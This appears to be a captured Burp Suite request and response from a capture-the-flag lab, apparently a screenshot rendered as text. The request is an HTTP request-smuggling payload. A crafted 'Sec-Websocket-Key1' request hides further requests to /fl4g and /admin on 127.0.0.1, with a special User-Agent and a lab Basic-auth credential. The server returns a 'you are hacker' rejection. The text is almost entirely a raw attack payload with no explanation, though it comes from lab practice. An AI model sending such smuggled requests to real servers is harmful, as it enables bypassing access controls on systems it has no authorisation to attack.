 Request
Pretty Raw Hex
\n
1 GET / HTTP/1.1
2 Host: cjg52xws.lab.aqlab.cn
3 Authorization: Basic emthcTp6a2Fx
4 Content-Length: 94
5 Sec-Websocket-Key1: x
6
7 xxxxxxxxGET /fl4g HTTP/1.1
8 Host: 127.0.0.1
9 User-Agent: secr3t_@gent
10 Content-Length: 40
11
12 GET /admin HTTP/1.1
13 Host: 127.0.0.1
14
15
16
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 200 OK
2 Content-Type: text/html; charset=utf-8
3 Date: Sat, 16 Mar 2024 08:06:34 GMT
4 Server: gunicorn/20.0.4
5 Vary: Accept-Encoding
6 Content-Length: 52
7
8 You're not a local administrator, you are hacker!!!
9